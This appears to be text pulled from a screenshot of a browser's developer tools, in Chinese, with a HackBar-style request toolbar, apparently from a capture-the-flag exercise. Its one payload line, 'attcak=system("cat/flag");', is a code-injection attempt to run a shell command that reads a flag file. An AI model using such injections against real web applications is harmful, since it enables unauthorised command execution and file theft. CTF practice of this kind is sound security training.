 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Split URL
Execute
Post data Referer User Agent Cookies Clear All
attcak=system("cat/flag");